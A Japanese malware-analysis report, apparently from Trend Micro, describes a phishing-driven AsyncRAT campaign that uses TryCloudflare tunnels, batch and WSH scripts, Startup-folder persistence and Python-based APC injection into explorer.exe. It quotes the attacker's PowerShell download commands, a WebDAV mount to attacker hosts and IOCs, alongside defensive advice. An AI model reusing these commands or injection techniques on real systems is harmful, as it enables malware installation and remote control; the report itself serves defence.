processCmd: C:\WINDOWS\system32\cmd.exe /c ""C:\Users{ユーザ名}\AppData\Local\Temp\xeno.bat" "

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

objectCmd: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument https://www.ihk.de/blueprint/servlet/resource/blob/5581278/1cafa7f203df9d83e050d9f01677ffe6/rechnung-kleinunternehmer-data.pdf

バッチファイル「xeno.bat」は、PowerShellを利用してインターネットからZIPファイルをダウンロードし、ユーザの一時フォルダに保存します。本事例の場合、ダウンロードされたファイルはWindows 64ビット用Python 3.14.0のエンベデッド版であり、「p.zip」の名前で保存されました。

processFilePath: C:\Windows\System32\cmd.exe

processCmd: C:\WINDOWS\system32\cmd.exe /c ""C:\Users{ユーザ名}\AppData\Local\Temp\xeno.bat" h "

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

objectCmd: powershell -Command "iwr 'https://www.python.org/ftp/python/3.14.0/python-3.14.0-embed-amd64.zip' -OutFile 'C:\Users{ユーザ名}\AppData\Local\Temp\p.zip'"

アーカイブ「p.zip」の中身は、PowerShellコマンド「Expand-Archive」によって下記パスに展開されました。

C:\Users{ユーザ名}\AppData\Local\z1man



続いてxeno.bat(またはvio.bat)は、永続化用のバッチファイル「ahke.bat」や「olsm.bat」をダウンロードし、スタートアップフォルダに格納します。

powershell -Command "iwr 'https://plus-condos-thy-redeem.trycloudflare[.]com/ahke.bat' -OutFile 'C:\Users{ユーザ名}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ahke.bat'"

powershell -Command "iwr 'https://plus-condos-thy-redeem.trycloudflare[.]com/olsm.bat' -OutFile 'C:\Users{ユーザ名}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\olsm.bat'

vio.batとxeno.batの動作内容を、下表にまとめます。





本調査では、上表のコマンド「python ne.py -i new.bin -k a.txt」によってpython.exeが動き、explorer.exeに対するコードインジェクションが行われていることが分かりました。「new.bin」の中身を解析したところ、リモートアクセス型トロイの木馬「AsyncRAT」に相当するシェルコードが含まれていました。

一部の事例では、Pythonを公式サイトからダウンロードするのではなく、代わりにコマンド「net use」を利用し、Pythonライブラリが配備されたWebDAVサーバをマウントしていました。以下の例では、WebDAVサーバをQドライブにマウントし、転送を行っています。

objectCmd: net use Q: "\syracuse-seeks-wilson-row.trycloudflare[.]com@SSL\of" /persistent:no

続いて、Pythonライブラリの中身がQドライブから下記フォルダに展開されました。

C:\Users{ユーザ名}\AppData\Local\Microsoft\SystemCache25

このフォルダには、Pythonライブラリだけでなく、不正なシェルや鍵データ、Pythonスクリプトの一式が格納されていました。

xcopy "Q:\extracted*" "." /Y /I /S

C:\Users{ユーザ名}\AppData\Local\Microsoft\SystemCache25_zstd.pyd

ファイル解析



今回の調査では、下記に示す稼働状態のリモートサーバからすべてのファイルを取得することに成功しました。その中には、「TrendAI Vision One™」に記録された全ファイルが含まれており、AsyncRATのインストールに関わる処理の全容が明らかになりました。

87[.]106[.]191[.]217:5380

以降、各ファイルの解析結果や、そこから把握できる本攻撃の性質について解説します。

Rechnung zu Auftrag W19248960825.pdf.url

このファイルは二重拡張子によってPDF文書を装っていますが、その実体はインターネットショートカットファイルであり、標的端末に最初に配布されるものです。実行すると、TryCloudflareトンネルで指定された各種スクリプトコンポーネントが順に起動します。その第1のスクリプトが、先述した「as.wsh」に相当します。

as.wsh/ wa.wsh

Windows Script Hostの制御ファイルであり、第2スクリプト「anc.wsf」を指しています。

anc.wsf

Windows Scriptファイルであり、バッチファイル「vio.bat」や「xeno.bat」を一時フォルダにコピーし、起動します。

vio.bat

自身をPowerShellの隠しウィンドウ内で起動し、Python 3.14.0を公式サイトからダウンロードし、中身をフォルダ「z1man」に展開します。また、永続化用のバッチファイル「olsm.bat」をダウンロードし、スタートアップフォルダに保存します。続いて、3つの追加コンポーネント「ne.py」、「new.bin」、「a.txt」をダウンロードし、コマンド「python ne.py -i new.bin -k a.txt」を実行します。

xeno.bat

「vio.bat」と類似の動作を行いますが、若干の差異があります。まず、単独では無害なPDF文書を表示することで、ユーザに「ただ普通のPDFが開かれただけ」と思い込ませようとします。Pythonのインストール手続きはvio.batと同様であり、インストール先フォルダとして「z1man」を利用します。永続化については、スタートアップフォルダに保存するバッチファイルが「ahke.bat」となります。最後に、vio.batと同様にPythonスクリプト「ne.py」をパラメータ「-i new.bin」、「-k a.txt」付きで実行します。

ahke.batとolsm.bat

これらのバッチファイルは、永続化の手続きを担うものであり、スタートアップ時にスクリプト「ne.py」がパラメータ「new.bin」と「a.txt」付きで自動起動するようにします。なお、ahke.batとolsm.batには、それぞれ異なる検索対象フォルダがハードコーディングされています。具体的には、ahke.bat はフォルダ「z1man」の存在を、olsm.batはフォルダ「qo1man」の存在を、それぞれチェックします。本事例では、「z1man」がインストール先フォルダとなっているため、olsm.batの方は失敗に終わります。

ne.py

Pythonスクリプト「ne.py」は、多相型(Polymorphic)非同期プロシージャ呼び出し(APC: Asynchronous Procedure Call)のインジェクションを担い、別プロセスのアドレス空間内で任意のコードを実行できるようにします。本スクリプトは、2つの必須パラメータと、2つの任意パラメータ(デフォルト値あり)を受け取ります。本事例の場合、必須パラメータは、入力ファイル(-i)の「new.bin」と鍵ファイル(-k)のa.txtに相当します。任意パラメータの1つは、標的プロセス(-p)であり、デフォルト値として「explorer.exe」が定義されています。残りの1つはシェルコード圧縮(-c)であり、「Compression」の頭文字と考えられます。



a.txt

入力ファイル「new.bin」の難読化を解除するために必要な復号鍵が含まれており、「ne.py」側で使用されます。

new.bin

「ne.py」のオプション(-i)で指定するファイルであり、バイナリのペイロードを含みます。このペイロードは、復号された後、APCインジェクションによって標的プロセス(デフォルト:explorer.exe)に埋め込まれます。

「new.bin」を復号することで得られるシェルコードファイルは、位置非依存シェルコード作成ツール「Donut」によって作られていることが判明しました。

リモートサーバのフォルダ「ab」、「ow」、「vb」には、それぞれ異なる内容の「new.bin」、「a.txt」、「ne.py」がセットで格納されています。また、AsyncRATの他にも、それぞれ異なるバックドア用ペイロードが組み込まれています。

email_verify_20251110113314.txt

メールデータのリストであり、標的システムから抽出されたものと予想されます。

複数の攻撃に共有されるインフラ

以上の他にも、TryCloudflareのサイトにはさまざまなファイルがホストされていました。今回の攻撃事例では使用されていないようですが、別の攻撃チェーンに関与している可能性があります。当該ファイルの具体的な用途は不明ですが、その存在から、攻撃者が単一のTryCloudflareトンネルを複数の活動に使いまわしている可能性があります。そして、Cloudflare側に停止措置などが取られれば、また別の配備先を見つけ出すものと見込まれます。

ile.gz\ab.lnk

不正なショートカットファイルであり、ディレクトリトラバーサルによって「calc.exe」を参照しているように見えます(......%system%\calc.exe)。しかし、バイナリ解析を行ったところ、「new.bat(C : \ U s e r s \ A d m i n i s t r a t o r \ D e s k t o p \ n e w . b a t)」への参照が発見されました。

myfile.tar\new.html

偽のCaptcha画面であり、ユーザにコマンドをコピーさせ、コマンドラインから実行するように誘導します。実際に当該コマンドを実行すると、GitHubにホストされたダミーのPDFが開き、あたかも普通のPDF文書にアクセスしただけのように見せかけます。

new.html

別の偽Captcha画面であり、二重拡張子でPDFに偽装したJavaScriptファイルをダウンロードするように、ユーザを誘導します。

このJavaScriptファイルは、TryCloudflareのルーチンを実行します。

最終的にはDropboxのURLにリダイレクトしますが、JavaScriptのダウンロードに成功した場合も、404エラーが表示されます。

o hxxps://www.dropbox.com/scl/fi/b0hjyzf31f6aiwk0w94qo/RC-4583729_Oct22_2025_Statement[.]pdf-2.zip?rlkey=02txbrm2qhy58iiwnkzl94zal&st=6x08apya&dl=1

we.html

new.htmlをホストするGitHubアカウントへのリンクが含まれます。

脅威インテリジェンスに基づく関連分析



図20に、以下のTryCloudflareにホストされていたWebDAVサーバやファイルの関連グラフを示します。

owners-insertion-rentals-pursuit.trycloudflare[.]com

plus-condos-thy-redeem.trycloudflare[.]com

両サーバとも、同じファイルの一式をホストしています。ファイルハッシュなどにわずかな違いは見られたものの、全体的なファイル構造は類似しています。また、両URLとも、Webサイト「ihk[.]de」から無害なPDFファイルを取得するとともに、最終ペイロードをホストしています。先述の通り、最終ペイロードはPython経由でexplorer.exeに対するコードインジェクションを行い、AsyncRATのシェルをロードします。

まとめとセキュリティ推奨事項

本稿で挙げたAsyncRATの活動が示すように、攻撃者は正規サービスやオープンソースツールを悪用し、検知を回避しながらリモートアクセスの経路を保持するなど、その手口を巧妙化させています。特に今回の場合は、PythonベースのスクリプトやCloudflareの無料インフラを通して不正なペイロードをホストし、信頼性の高いドメインを隠れ蓑にすることで、従来型のセキュリティ対策をすり抜けていました。

感染フローの起点としては、フィッシングメールと偽装ZIPファイルが利用されました。その後、さまざまなバッチファイルやスクリプトのダウンロード、Python環境の展開、高度なコードインジェクションの実行へと進みました。本攻撃の特徴として、Windows Script Host(WSH)やPowerShellといった「Living-off-the-Land」の技術(標的環境に標準で存在するツール類を悪用)により、検知や対処を阻害している点が挙げられます。さらに、単独では無害なPDF文書を表示するといったソーシャルエンジニアリングを組み合わせ、標的ユーザの警戒をかわそうとしている点も、注目に値します。

本事例は、正規のホスティングサービスやクラウドトンネリングがマルウェアの配布手段に悪用されるという近年の傾向を裏付けています。進化し続けるサイバー犯罪者のTTPs(Tactics:戦略、Techniques:技術、Procedures:手順)に対抗するには、多層セキュリティのアプローチを導入し、警戒体制を維持することが重要です。

こうした攻撃を防ぐ上で有効なセキュリティ・ベストプラクティスを、以降に示します。

- ユーザ向けのセキュリティトレーニングを定期実施し、フィッシングの手口や、一方的に送りつけられた添付ファイルまたはリンクを開くリスクについて周知する。提供元が不明、または二重拡張子が施されたファイルについては、特に警戒を要する。

- 不正な添付ファイルやURLを検知、ブロックできる高度なメールセキュリティソリューションを導入する。Webフィルタリングを有効化し、既知の不正なドメイン、登録されて間もないクラウドリソースなどへのアクセスを制限する。

- 挙動解析機能を備えたエンドポイント保護・対応(EDR:Endpoint Detection and Response)ソリューションを導入し、スクリプトベースの攻撃やコードインジェクションを特定、ブロックする。ユーザ書き込みが可能な場所(ダウンロードフォルダや一時フォルダなど)からのスクリプト起動やバッチ実行を阻止できるように、全エンドポイントを通じた設定を行う。

- 業務上不要なクラウドサービスへの外向き通信を監視、制限する。これには、無料のトンネリングやファイルホスティングサービスなどが含まれる。万一侵害が発生した際にも水平移動・内部活動(Lateral Movement)を阻止できるように、ネットワーク分割(セグメンテーション)を行う。

- オペレーティングシステムやアプリケーションの更新管理を徹底し、アタックサーフェス(攻撃対象領域)を削減する。

- 企業におけるサードパーティー製クラウドサービスの利用を監視、監査する。未認可のクラウドファイル共有サービスやトンネリングサービスの使用を制限、ブロックすることについて検討する。

- スタートアップフォルダへのファイル作成や、タスクスケジューラの利用、レジストリキーの編集について、未承認の操作が行われていないかチェックする。これらの操作は、永続化の手口に該当する可能性がある。

TrendAI Vision One™を活用したプロアクティブなセキュリティ対策

「TrendAI Vision One™」は、AIを駆動したエンタープライズ・サイバーセキュリティプラットフォームであり、サイバーリスク露出管理やセキュリティ運用を一元化することで、オンプレミス、ハイブリッド、マルチクラウド環境を網羅した多層かつ堅牢な防衛体制を実現します。

TrendAI Vision One™ Threat Intelligence Hub

「TrendAI Vision One™」の「Threat Intelligence Hub」は、あらたな脅威や攻撃者に関する最新情報、TrendAI™ Research による独自の戦略レポート、そして「TrendAI Vision One™ - Threat Intelligence Feed」を提供します。

Emerging Threats

Analyzing a Multi-Stage AsyncRAT Campaign via Managed Detection and Response (リモートアクセス型トロイの木馬「AsyncRAT」による多段階攻撃をMDRによって解明)

TrendAI Vision One™ Intelligence Reports (IOC Sweeping)

Analyzing a Multi-Stage AsyncRAT Campaign via Managed Detection and Response (リモートアクセス型トロイの木馬「AsyncRAT」による多段階攻撃をMDRによって解明)

スレットハンティングのクエリ

TrendAI Vision One™のアプリ「Search」

TrendAI Vision One™をご利用のお客様は、アプリ「Search」の機能を用いることで、ご利用中の環境を解析し、本稿で挙げた不正な活動の兆候を検知、照合できます。

malName: *SHELMA* AND new.bin AND LogType: detection

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡は、こちらからご参照いただけます。

参考記事:

Analyzing a Multi-Stage AsyncRAT Campaign via Managed Detection and Response

By: Buddy Tancio, Jed Valderama, Khristoffer Jocson, Frankylnn Uy

翻訳:清水 浩平(Platform Marketing, Trend Micro™ Research)